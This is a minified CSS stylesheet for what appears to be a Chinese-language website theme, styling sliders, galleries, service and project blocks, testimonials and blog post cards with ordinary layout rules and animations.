.flexslider li .category button,.flexslider li h2,.flexslider li p{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}
.flexslider li.flex-active-slide .meta .category button,.flexslider li.flex-active-slide .meta h2,.flexslider li.flex-active-slide .meta p{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}
.flexslider li.flex-active-slide .meta h2{-webkit-animation-delay:.5s;animation-delay:.5s}
.flexslider li.flex-active-slide .meta .category button{-webkit-animation-delay:.6s;animation-delay:.6s}
.flexslider li.flex-active-slide .meta .category button{-webkit-animation-delay:.8s;animation-delay:.8s}
.flex-direction-nav{margin-top:-42%}
.flex-direction-nav li .flex-next{z-index:999;right:30px}
.flex-direction-nav a:before{font-size:30px}
@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
100%{opacity:1;-webkit-transform:none;transform:none}
}
@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutLeft{0%{opacity:1}
100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
}
@keyframes fadeOutLeft{0%{opacity:1}
100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
}



/*------------------------------------------------------*/
/* 幻灯片响应式
/*------------------------------------------------------*/
@media (max-width:991px){
    .bs-slider{max-height:450px}
    .slider-wrapper+section {padding-top:20px}
}


/*---------- 媒体 480px ----------*/
@media  (max-width: 768px) {
    .slide-text{padding:10px 20px}
    .slide-text h1{font-size:30px;line-height:40px;margin-bottom:10px}
    .slide-text>p{font-size:14px;line-height:20px;margin-bottom:20px}
    .control-round .carousel-control{display:none}
    .carousel-indicators{display:none}
}

.btn-slider{margin-top:30px;border-color:#fff;padding:10px 25px;text-transform:uppercase;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn-slider:hover{border-color:#333;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.border-1px{border:1px solid #ddd}
.border-bottom-1px{border-bottom:1px solid #ddd}
.border-right-1px{border-right:1px solid #ddd}


/* 光滑的滑块样式 */
.slick-slider .slick-next{right:40px}
.slick-slider .slick-prev{left:20px;z-index:1}
.slick-slider .slick-dots{bottom:20px}
.slick-slider .slick-next:before,.slick-slider .slick-prev:before{font-size:40px;opacity:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.slick-slider:hover .slick-next:before,.slick-slider:hover .slick-prev:before{opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
#home.slick-slider.slick-slider--slider{background-size:cover}
.slick-slider .ct-slick{margin-bottom:0}
.slick-slider{background-size:cover;background-repeat:no-repeat;background-position:center}
.slick-initialized .slick-slide{display:block}
.slick-tablex-display{display:table;width:100%;height:600px}
.slick-tablex-display>.slick-slider-inner{display:table-cell;width:100%;vertical-align:middle}
.slick-slider h2.big{font-size:60px;line-height:1;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;padding-top:50px}
.slick-slider p{font-size:16px;color:#fff}
.ct-slick .item,.ct-slick .slick-item,.ct-slick .slick-list,.ct-slick .slick-track{min-height:inherit}
.ct-slick .item{background-size:cover}


/* 转场 */
.slick-slider .activate{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1}
.slick-slider .animated{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0}


/*--------------------------------------------------------------
  视频背景样式
----------------------------------------------------------------*/
.video-area{position:relative;overflow:hidden}
.video-area h2,.video-area p{color:#fff}
.video-area h2 span{color:#fcab03}
.video-area .container{padding-top:250px;padding-bottom:250px}
.video-bg{height:100%;position:absolute;text-align:center;width:100%;z-index:-1}
.video-bg .video{height:100%;left:0;margin:0!important;position:relative;top:0;width:100%}
.video-bg .video .mbYTP_wrapper{z-index:-1!important}
a.btn-primary{color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#fcab03;display:inline-block;text-decoration:none;text-transform:uppercase;border:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}


/*--------------------------------------------------------------
  相册样式
----------------------------------------------------------------*/
.gallery{margin:20px 0}
.gallery .gallery-item{float:left}
.gallery .gallery-item .thumb{position:relative}
.gallery .gallery-item .thumb img{width:100%;height:auto;display:block}
.gallery-hover{position:absolute;background-color:rgba(255,165,0,.9);-webkit-transition:all .3s;transition:all .3s}
.gallery-item .gallery-hover{top:50%;left:50%;height:0;width:0}
.gallery-item:hover .gallery-hover{top:0;height:100%;width:100%;left:0;-webkit-transition:all .3s;transition:all .3s}
.gallery-item:hover .gallery-hover .gallery-btn,.gallery-item:hover .gallery-hover .gallery-info{width:100%;left:0;opacity:1;-webkit-transition:all .3s;transition:all .3s}
.gallery-hover .gallery-info{position:absolute;top:50%;left:50%;height:0;width:100%!important}
.gallery-hover .gallery-btn{position:absolute;margin-top:-55px;top:50%;left:50%;height:0;width:0;text-align:center;font-size:30px}
.gallery-hover .gallery-btn a,.gallery-info,.gallery-info h4 a{text-align:center;color:#fff}
.gallery-info{opacity:0}
.gallery-info h4{margin-bottom:0;font-size:14px;text-transform:uppercase;letter-spacing:1px}
.gallery-info p{font-size:12px;margin-bottom:0;font-style:italic;font-weight:400;letter-spacing:1px;color:#757575}
.gallery-info a,.gallery-title a{color:#333}


/*gutter*/
.gallery.gutter .gallery-item{padding:10px}


/*portfolio 2 grid*/
.gallery.col-2 .gallery-item{width:49.99%}


/*portfolio 3 grid*/
.gallery.col-3 .gallery-item{width:33.3333333%}


/*portfolio 4 grid*/
.gallery.col-4 .gallery-item{width:24.98%}


/*portfolio 5 grid*/

.gallery.col-5 .gallery-item{width:19.99%}

/*portfolio 6 grid*/
.gallery.col-6 .gallery-item{width:16.666666667%}
.gallery-filter{margin:0;padding:20px;list-style:none}
.gallery-filter li{display:inline-block}
.gallery-filter li a{color:#4d4d4d;margin:0 10px;font-size:14px;padding:10px}
.gallery-filter li a{border:1px solid transparent}
.gallery-filter li a:hover,.gallery-filter li.active a{color:#fcab03;border:1px solid #fcab03}



/*--------------------------------------------------------------
  粒子背景样式
----------------------------------------------------------------*/
canvas{display:block;vertical-align:bottom}
#particles-js{width:100%;height:600px;background-color:#fcab03;background-image:url('');background-size:cover;background-position:50% 50%;background-repeat:no-repeat}
.particles-bg{position:relative;overflow:hidden}
.particles-bg:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background-color:rgba(0,0,0,.2)}
.particles-content{position:absolute;top:35%;left:25%}
.particles-content p{color:#333}


/*--------------------------------------------------------------
  Welcome Feature 样式1
----------------------------------------------------------------*/
.welcome-feature{position:relative;margin-bottom:30px}
.welcome-feature .thumb{position:relative;overflow:hidden}
.welcome-feature .thumb img{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.welcome-feature:hover .thumb img{transform:scale(1.1)}
.welcome-feature .content{background-color:#091426;bottom:18px;margin:0 0 0 18px;padding:12px;position:absolute;width:90%}
.welcome-feature .icon-box{background-color:#fcab03;color:#fff;display:inline-block;font-size:29px;height:100%;left:0;line-height:54px;position:absolute;text-align:center;top:0;width:14%}
.welcome-feature .content h2{color:#fff;font-size:18px;letter-spacing:.9px;text-transform:uppercase}

/*--------------------------------------------------------------
  Welcome Feature 样式2
----------------------------------------------------------------*/
.welcome-feature-section.style-2{margin-bottom:-122px;position:relative;z-index:1}
.welcome-feature-section.style-2 .section-title h4{color:#fcab03;margin-left:10px}
.welcome-feature-section.style-2 .section-title h4:after{left:-10px;width:45px}
.welcome-feature-section.style-2 .section-title h2{font-size:38px;position:relative;line-height:48px;margin-bottom:0;margin-right:29px}
.welcome-feature-section.style-2 .section-title h2:after{background-color:#fcab03;content:"";height:126%;position:absolute;right:6px;top:-31px;width:1px}
.welcome-feature-section.style-2 .section-title p{margin-bottom:0;margin-top:19px;max-width:unset;padding-left:22px}
.welcome-feature-section.style-2 .welcome-feature{border-bottom:2px solid rgba(255,255,255,.4)}



/*--------------------------------------------------------------
  服务项目模块样式
----------------------------------------------------------------*/
.service-section4.over-layer-white:before{background-color:rgba(255,255,255,.96)}
.service-item.style-4{margin-bottom:30px}
.service-item.style-4 .thumb{overflow:hidden;position:relative;text-align:center;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4 .thumb img{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4:hover .thumb img{transform:scale(1.2)}
.service-item.style-4 .thumb .service-link-box{left:calc(50% - 41px);opacity:0;position:absolute;top:calc(50% - 12px);-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4:hover .thumb .service-link-box{opacity:1;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6s;transition:all .6s}
.service-item.style-4 .thumb .service-link-box a{font-size:12px;background-color:rgba(255,255,255,.5);border:1px solid #444;border-radius:50px;box-shadow:0 0 0 900px rgba(252,171,3,.4);color:#444;letter-spacing:1px;padding:8px 14px;text-transform:uppercase;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6;transition:all .6s}
.service-item.style-4 .thumb .service-link-box a:hover{background-color:#444;border-color:#444;color:#fff}
.service-item.style-4 .content{background-color:#091426;box-shadow:0 4px 4px 0 rgba(111,111,111,.04);padding:12px 18px 8px;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;-ms-transition:all .6;transition:all .6s}
.service-item.style-4:hover .content{background-color:#fff}
.service-item.style-4 .content h2{font-size:16px;font-weight:400;letter-spacing:1.2px;margin-bottom:5px;text-transform:uppercase;margin-top:2px}
.col-md-3 .service-item.style-4 .content h2{font-size:15px}
.service-item.style-4 .content h2 a{color:#ffffff;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.service-item.style-4:hover .content h2 a{color:#414141}
.service-item.style-4 .content h4{display:inline-block;letter-spacing:.9px;margin-bottom:8px;position:relative;text-transform:uppercase}
.service-item.style-4 .content span{color:#eee;font-size:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-4:hover .content span{color:#091426}
.service-item.style-4 .content p{margin-bottom:16px}
.service-item.style-4 .content .btn-theme{background-color:#fcab03;border-radius:50px;font-size:13px;font-weight:600;letter-spacing:.6px;padding:8px 18px;text-transform:uppercase}
.service-item.style-4 .content .btn-theme:hover{background-color:#091426}
.post-sticky{font-size:12px;position:absolute;top:10px;right:25px;padding:2px 6px;color:#fff;line-height:17px;background-color:rgb(252 171 0);border-radius:2px}
.cat-5-item .post-sticky,.cat-4-item .post-sticky{right:auto;left:25px}
.home .post-sticky,.single-dahuzi_block .post-sticky{display:none}


/*--------------------------------------------------------------
  模块13
----------------------------------------------------------------*/
.modular-13.service-item.style-2{position:relative;overflow:hidden}
.modular-13.service-item.style-2{position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;z-index:1}
.modular-13.service-item.style-2 .content+img{left:-50%;position:absolute;top:0;z-index:-1;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;width:100%;height:100%;object-fit:cover}
.modular-13.service-item.style-2:hover .content+img{left:0}
.modular-13.service-item.style-2:hover .content p{color:#ececec}
.modular-13.service-item.style-2 .content{background-color:#f9f9f9;border:1px solid #eee;box-shadow:0 5px 7px 0 rgba(111,111,111,0);padding:15px}
.bg-f9 .modular-13.service-item.style-2 .content{background-color:#fff}
.modular-13.service-item.style-2:hover .content{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);background-color:rgba(9,20,38,.9);border-color:#eee}
.modular-13.service-item.style-2 .content h5{color:#414141;font-size:20px;letter-spacing:.7px;margin-bottom:15px;padding-bottom:15px;position:relative;text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.modular-13.service-item.style-2:hover .content h5{color:#fff}
.modular-13.service-item.style-2 .content h5:before{background-color:#eee;bottom:0;content:"";height:1px;left:-28px;position:absolute;width:100%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.modular-13.service-item.style-2 .content h5:after{background-color:#fff;bottom:0;content:"";height:1px;left:-28px;position:absolute;width:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s}
.modular-13.service-item.style-2:hover .content h5:after{width:100%}
.modular-13.service-item.style-2 .content h5 .modular-13-ico{width:40px;height:auto;margin-right:10px}
.modular-13.service-item.style-2 .content .btn-link{color:#414141;letter-spacing:.6px;text-transform:uppercase;margin:15px 0 5px;display:inline-block;font-weight:500}
.modular-13.service-item.style-2:hover .content .btn-link{color:#fff}



/*--------------------------------------------------------------
  服务详情
----------------------------------------------------------------*/
.service-details-sidebar{padding-right:30px;padding-left:30px}
.service-details-sidebar .service-list ul li{margin-bottom:8px}
.service-details-sidebar .service-list ul li:last-child{margin-bottom:0}
.service-details-sidebar .service-list ul li a{background-color:#f9f9f9;color:#666;display:inline-block;font-size:16px;font-weight:400;letter-spacing:.9px;padding:12px 18px;position:relative;text-transform:uppercase;width:100%;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.service-details-sidebar .service-list ul li a:hover{background-color:#fcab03;color:#fff}
.service-details-sidebar .service-list ul li a.active{background-color:#fcab03;color:#fff}
.border-bottom-1px{border-bottom:1px solid #eee}
.service-details-sidebar .service-list ul li a i{float:right;font-size:12px;position:relative;right:12px;top:4px}
.service-details-sidebar .download-box .download-item{margin-bottom:12px}
.service-details-sidebar .download-box .download-item a{background-color:#091426;color:#fff;display:inline-block;font-size:14px;font-weight:600;letter-spacing:.6px;padding:15px;position:relative;text-transform:uppercase;width:100%}
.service-details-sidebar .download-box .download-item:hover a{background:#fcab03}
.service-details-sidebar .download-box .download-item a i{color:#fcab03;margin-right:16px}
.service-details-sidebar .download-box .download-item:hover a i{color:#091426}
.service-details-sidebar .contact-box{position:relative}
.service-details-sidebar .contact-box:after{bottom:0;content:url(../images/icons/shape-1.jpg);display:inline-flex;-webkit-display:inline-flex;-moz-display:inline-flex;-ms-display:inline-flex;-o-display:inline-flex;height:170px;position:absolute;right:0;width:110px;z-index:-1}
.service-details-sidebar .contact-box .contact-item{border:1px solid #eee;padding:18px 24px 28px}
.service-details-sidebar .contact-box .contact-item h4{display:inline-block;font-weight:600;letter-spacing:.6px;margin-bottom:14px;padding-bottom:18px;position:relative;text-transform:uppercase}
.service-details-sidebar .contact-box .contact-item h4:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.service-details-sidebar .contact-box .contact-item h4:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.service-details-sidebar .contact-box .contact-item p{color:#a2a2a2;font-weight:600;letter-spacing:.6px;margin-bottom:14px;text-transform:capitalize}
.service-details-sidebar .contact-box .contact-item a{background-color:#fcab03;color:#fff;font-size:14px;font-weight:600;letter-spacing:.7px;padding:6px 16px;text-transform:uppercase}


.service-details .thumb{margin-bottom:30px}
.service-details .content h4{color:#000;font-size:24px;font-weight:600;letter-spacing:.8px;margin-bottom:18px;text-transform:uppercase}
.service-tab .nav-tabs{border-bottom:1px solid #eee}
.service-tab .nav-tabs .nav-link{border:1px solid #eee;font-weight:600;letter-spacing:.6px;margin-right:6px;text-transform:uppercase}
.service-tab .nav-tabs .nav-item.show .nav-link,.service-tab .nav-tabs .nav-link.active{background-color:#fcab03;border-color:#fcab03;color:#fff}
.service-tab .tab-content{border-color:#eee;border-image:none;border-style:none solid solid;border-width:medium 1px 1px;padding:24px 28px}



/*--------------------------------------------------------------
  About Features 样式1
----------------------------------------------------------------*/
.about-features .content h2{color:#091426;letter-spacing:.9px;margin-bottom:22px;text-transform:uppercase}
.about-features .content h5{color:#c9c9c9;display:inline-block;font-size:16px;letter-spacing:4px;margin-bottom:4px;position:relative;text-transform:uppercase;z-index:1}
.about-features .content h5:after{background-color:#fcab03;content:"";height:1px;left:-24px;position:absolute;top:47%;width:64px;z-index:-1}
.about-features .content h2 span{color:#fcab03}
.about-features .content .p-text{margin-bottom:40px}
.about-features .content .company-list{display:inline-block;margin-bottom:34px;width:100%}
.about-features .content .company-list li{font-size:15px;letter-spacing:1px;margin-bottom:18px;width:50%;display:inline-block;float:left}
.about-features .content .company-list li:last-child{margin-bottom:0}
.about-features .content .company-list li i{background-color:#f7f7f7;color:#999;display:inline-block;font-size:18px;height:22px;line-height:20px;margin-right:14px;position:relative;text-align:center;width:22px}
.about-features .content .company-funfact{margin-bottom:20px}
.about-features .content .company-funfact .funfact-item{display:inline-block;margin-right:32px;width:28%}
.about-features .content .company-funfact .funfact-item:last-child{margin-right:0}
.about-features .content .company-funfact h2{color:#fcab03;font-size:42px;font-weight:600;margin-bottom:6px}
.about-features .content .company-funfact h4{color:#091426;font-size:24px;letter-spacing:1px}
.about-features .thumb{position:relative}
.about-features .thumb .about-video{background-color:#fcab03;overflow:hidden;text-align:center;padding:14px 20px;position:relative}
.about-features .thumb .about-video h4{color:#fff;display:inline-block}
.about-features .thumb .about-video .about-video-btn{color:#fff;display:inline-block;font-size:33px;line-height:0;margin-left:12px;padding-left:24px;position:relative;top:4px}
.about-features .thumb .about-video .about-video-btn:before{background-color:#fff;content:"";height:100px;left:0;position:absolute;top:-44px;width:1px}



/*--------------------------------------------------------------
  About Features 样式2
----------------------------------------------------------------*/
.about-features.style-2 .content .company-list li i{background-color:#091426;border-radius:50%;color:#fff;font-size:22px;line-height:23px;position:relative;top:4px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.about-features.style-2 .content .company-list li:hover i{background-color:#fcab03;color:#fff}
.about-features.style-2 .thumb-2{display:inline-block;position:relative}
.about-features.style-2 .thumb-2:after{background-color:rgba(252,171,3,.6);bottom:0;content:"";left:0;position:absolute;right:0;top:0;width:100%;margin-bottom:-10px}
.about-features.style-2 .thumb-2 img{float:left;max-width:none;width:auto;margin-bottom:-10px}


/*--------------------------------------------------------------
  项目CSS样式
----------------------------------------------------------------*/
.projects-section.over-layer-white:before{background-color:rgba(255,255,255,.96)}
.projects-item{margin-bottom:30px}
.sidebar .cat-5-item:last-child .projects-item{margin-bottom:0}
.projects-item .content{background-color:#fff;padding:0px 15px 25px 15px;box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.col-lg-3 .projects-item .content{padding:0px 15px 15px 15px}
.projects-item .content span{color:#ddd;display:inline-block;font-size:40px;margin-bottom:22px;opacity:.7;position:relative}
.projects-item .content span:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:100%}
.projects-item .content h2{padding-top:15px;letter-spacing:1.2px;margin-bottom:12px;text-transform:uppercase;line-height:24px}
.projects-item .content h2 a{font-size:18px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.col-lg-3 .projects-item .content h2 a{font-size:16px}
.projects-item .content p{margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;line-height:20px;word-break:break-all}
.col-lg-3 .projects-item .content .project-btn{padding:5px 10px 5px}
.projects-item .content .project-btn{background-color:#fcab03;border-radius:50px;color:#fff;display:inline-block;font-size:12px;letter-spacing:1px;padding:10px 14px 8px;position:relative;text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4;transition:all .4s}
.projects-item .content .project-btn:hover{background-color:#091426}
.archive .projects-item .content{box-shadow:0 5px 40px 0 rgba(111,111,111,.3)}



/*--------------------------------------------------------------
  项目CSS样式2
----------------------------------------------------------------*/
.projects-item.style-2 .thumb{position:relative;overflow:hidden}
.projects-item.style-2 .content{background-color:transparent;padding:0;bottom:0;position:absolute;width:100%}
.projects-item.style-2 .content h3{background-color:#fcab03;color:#fff;padding:8px 0 8px 82px;position:relative;top:13px}
.projects-item.style-2 .content h3 a{color:#fff}
.projects-item.style-2 .content h3 a:hover{color:#000}
.projects-item.style-2 .content .counter-item{background-color:#091426;float:left;padding:4px 12px;position:relative;z-index:1}
.projects-item.style-2:hover .content .counter-item{color:#091426;background-color:#fff}
.projects-item.style-2 .content .counter-item h1{color:#fff;font-size:38px;letter-spacing:.9px;margin-bottom:0;opacity:1}
.projects-item.style-2:hover .content .counter-item h1{color:#091426}
.projects-item.style-2 .text-bottom{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:16px 20px 20px}
.projects-item.style-2 .text-bottom h4{color:#c9c9c9;font-size:19px;font-weight:400;letter-spacing:.8px;line-height:33px;margin-bottom:14px;text-transform:uppercase}
.projects-item .text-bottom .project-btn{background-color:#fcab03;border-radius:50px;color:#fff;display:inline-block;font-size:12px;font-weight:600;letter-spacing:1px;padding:8px 14px;position:relative;text-transform:uppercase;transition:all .4s ease 0s}
.projects-item .text-bottom .project-btn:hover{background-color:#091426}



/*--------------------------------------------------------------
  项目详情
----------------------------------------------------------------*/
.project-details .project-thumb{position:relative;margin-bottom:30px}
.project-details .project-title{display:inline-block}
.project-details .project-title h3{color:#091426;font-size:22px;font-weight:600;letter-spacing:1px;margin-bottom:22px;padding-bottom:28px;position:relative;text-transform:uppercase}
.project-details .project-title h3 span{color:#fcab03}
.project-details .project-title h3:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.project-details .project-title h3:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.project-social span{color:#c9c9c9;float:left;font-size:15px;font-weight:600;letter-spacing:.5px;margin-right:14px}
.project-social li{display:inline-block;margin-right:2px;position:relative;top:-1px}
.project-social li a{background-color:#f7f7f7;border:1px solid #eee;border-radius:50%;display:inline-block;font-size:12px;height:30px;line-height:28px;text-align:center;width:30px}
.project-details .details-tag{background-color:#091426;padding:40px 40px 24px}
.project-details .details-tag ul li{margin-bottom:18px}
.project-details .details-tag ul li span:first-child{color:#fff;display:flex;font-family:Oswald,sans-serif;font-size:16px;font-weight:600;letter-spacing:.7px;text-transform:uppercase}
.project-details .details-tag ul li span:last-child{color:#989898;font-size:15px;font-weight:500;letter-spacing:1px;text-transform:capitalize}
.project-details .challenge-tag li{background-color:#f8f8f8;color:#091426;font-size:16px;font-weight:500;letter-spacing:.5px;line-height:34px;overflow:hidden;position:relative;text-transform:capitalize;z-index:1;margin-bottom:12px}
.project-details .challenge-tag li:after{background-color:#fcab03;content:"";height:50px;left:-8px;position:absolute;transform:skew(12deg);width:50px;z-index:-1}
.project-details .challenge-tag i{color:#fff;font-size:18px;left:11px;line-height:0;margin-right:40px;position:relative;top:1px}


/*--------------------------------------------------------------
  项目轮播
----------------------------------------------------------------*/
#projects_carousel{overflow:hidden}
#projects_carousel.owl-carousel .owl-nav .owl-next{right:0}
#projects_carousel.owl-carousel .owl-nav .owl-next,#projects_carousel.owl-carousel .owl-nav .owl-prev{background-color:#fcab03;color:#fff;display:inline-block;height:38px;width:38px;top:-40px;text-align:center;line-height:38px;font-size:18px;position:absolute}
#projects_carousel.owl-carousel .owl-nav .owl-next:hover,#projects_carousel.owl-carousel .owl-nav .owl-prev:hover{background-color:#091426}
#projects_carousel:hover.owl-carousel .owl-nav .owl-next,#projects_carousel:hover.owl-carousel .owl-nav .owl-prev{top:0}
#projects_carousel.owl-carousel .owl-nav .owl-prev{left:0}



/*--------------------------------------------------------------
  内容分隔符
----------------------------------------------------------------*/
.contact-divider{background-color:#091426}
.contact-divider .contact-item h3{color:#fff;font-size:32px;font-weight:600;letter-spacing:1px;margin-bottom:14px;margin-top:0;text-transform:uppercase}
.contact-divider .contact-item h5{color:#fff;letter-spacing:.9px;margin-bottom:14px;text-transform:uppercase}
.contact-divider .contact-item p{font-size:15px;color:#ccc}
.contact-divider .contact-btn-item{text-align:right}
.contact-divider .contact-btn-item h3{color:#fff;font-size:32px;letter-spacing:.9px;margin-top:0;padding-top:0;text-transform:uppercase}
.contact-divider .contact-btn-item .contact-btn.style-1{background-color:#fcab03;border-radius:50px;color:#fff;margin-bottom:18px;display:inline-block;font-size:14px;font-weight:600;letter-spacing:1px;padding:12px 18px;position:relative;text-transform:uppercase;transition:all .4s ease 0s}
.contact-divider .contact-btn-item .contact-btn.style-1:hover{background-color:#fff;color:#414141}
.particles-contact{position:absolute;right:0;top:0;z-index:1;pointer-events:none}
.contact-divider .particles-bg:before{background-color:rgba(9,20,38,.5);position:relative;z-index:-1}
.particles-contact #particles-js{background-color:transparent}


/*--------------------------------------------------------------
  推荐的CSS样式
----------------------------------------------------------------*/
.testimonials-post{background-position:center center;background-size:cover;border:1px solid #1b2e4e;padding:70px 94px 77px;position:relative;text-align:center;z-index:1}
.testimonials-post:after{background-color:#091426;bottom:0;content:"";left:0;opacity:.85;position:absolute;right:0;top:0;z-index:-1}
.testimonials-post .testimonials-item .thumb{margin-bottom:18px;display:inline-block}
.testimonials-post .testimonials-item .thumb img{border:2px solid rgba(255,255,255,.3);border-radius:50%;width:90px;height:90px;object-fit:cover}
.testimonials-post .testimonials-item .content small{color:#ccc;font-size:13px;font-style:normal;text-align:center}
.testimonials-post .testimonials-item .content small strong{background-color:#fcab03;border-radius:50px;color:#fff;font-size:15px;font-style:normal;font-weight:500;top:-3px;letter-spacing:.9px;margin-right:5px;padding:4px 14px;position:relative}
.testimonials-post .testimonials-item .content p{color:#fff;font-size:14px;font-weight:500;letter-spacing:.4px;margin-bottom:34px;text-transform:capitalize}
.testimonials-post .testimonials-item .content i{color:#fcab03;font-size:28px;margin-left:8px;margin-right:8px}


/***推荐轮播***/
#testimonials_carousel.owl-carousel .owl-nav .owl-next{right:-110px}
#testimonials_carousel.owl-carousel .owl-nav .owl-next,#testimonials_carousel.owl-carousel .owl-nav .owl-prev{background-color:#fcab03;color:#fff;display:inline-block;font-size:18px;position:absolute;top:46%;opacity:0;width:36px}
.testimonials-post:hover #testimonials_carousel.owl-carousel .owl-nav .owl-next,.testimonials-post:hover #testimonials_carousel.owl-carousel .owl-nav .owl-prev{opacity:1}
#testimonials_carousel.owl-carousel .owl-nav .owl-prev{left:-110px}


/****推荐样式****/
.testimonials-col{text-align:center;margin-bottom:40px}
.testimonials-col .text{border:1px solid #eee;box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:14px;text-align:center;margin-bottom:18px}
.testimonials-col .thumb{margin-bottom:18px;text-align:center;display:inline-block}
.testimonials-col .thumb img{border-radius:50%;width:78px}
.testimonials-col .content h4{color:#fcab03;font-size:18px;margin-bottom:8px;text-transform:uppercase}
.testimonials-col .content h6{color:#989898;font-family:'Open Sans',sans-serif;font-size:14px;text-transform:uppercase;margin-bottom:4px}
.testimonials-col .content ul li{display:inline-block}
.testimonials-col .content ul li a{color:#989898;font-size:12px}
.testimonials-col .content ul li a:hover{color:#fcab03}


/*推荐样式4*/
#testimonials-carousel-4 .owl-dots{left:50%;position:absolute;transform:translateX(-50%)}
#testimonials-carousel-4 .owl-dots .owl-dot{display:inline-block;margin-right:8px}
#testimonials-carousel-4 .owl-dots .owl-dot span{background-color:#989898;border-radius:20px;display:inline-block;height:7px;position:relative;width:5px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
#testimonials-carousel-4 .owl-dots .owl-dot.active span{background-color:#fcab03;height:12px}


/*--------------------------------------------------------------
  博客CSS样式
----------------------------------------------------------------*/
.col-lg-3 .blog-post{padding-bottom:50px}
.col-lg-3 .blog-post .content h3{font-size:15px}
.col-lg-3 .blog-post .read-btn{padding:6px 0}
.blog-post{background-color:#fff;border:1px solid #eee;margin-bottom:30px;padding-bottom:70px;position:relative}
.blog-post .date-box{display:table-cell;padding-left:16px;padding-right:15px;padding-top:18px;vertical-align:top}
.blog-post .date-box .inner{text-align:center;width:65px}
.blog-post .date-box .inner .date{background:#091426 none repeat scroll 0 0;color:#fcab03;font-size:16px;font-weight:700;line-height:20px;padding:15px 6px;text-transform:uppercase}
